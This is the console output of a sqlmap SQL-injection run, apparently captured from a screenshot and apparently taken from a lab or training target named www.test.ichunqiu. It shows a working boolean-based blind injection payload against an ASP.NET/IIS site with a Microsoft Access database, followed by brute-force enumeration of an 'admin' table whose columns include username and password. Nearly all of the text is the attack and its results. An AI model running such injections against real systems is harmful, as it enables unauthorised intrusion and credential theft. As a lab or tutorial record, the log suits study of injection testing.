 C:\WINDOWS\system32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6282=6282
---
[10:44:31] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[10:44:31] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] Y
[10:44:47] [INFO] heuristics detected web page charset 'ISO-8859-2'
[10:44:47] [INFO] checking column existence using items from 'C:\SQLMap\txt\common-columns
.txt'
[10:44:47] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[10:44:55] [INFO] starting 10 threads
[10:44:56] [INFO] retrieved: id
[10:44:56] [INFO] retrieved: username
[10:44:57] [INFO] retrieved: title
[10:45:48] [INFO] retrieved: password
[10:47:28] [INFO] retrieved: user
[10:48:50] [INFO] retrieved: content
[10:57:14] [INFO] retrieved: title
Database: Microsoft_Access_masterdb
Table: admin
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| user | non-numeric |
| content | non-numeric |
| id | numeric |
| password | non-numeric |
| title | non-numeric |
| username | non-numeric |
+----------+-------------+
[10:57:24] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Admin
istrator\.sqlmap\output\www.test.ichunqiu'
[*] shutting down at 10:57:24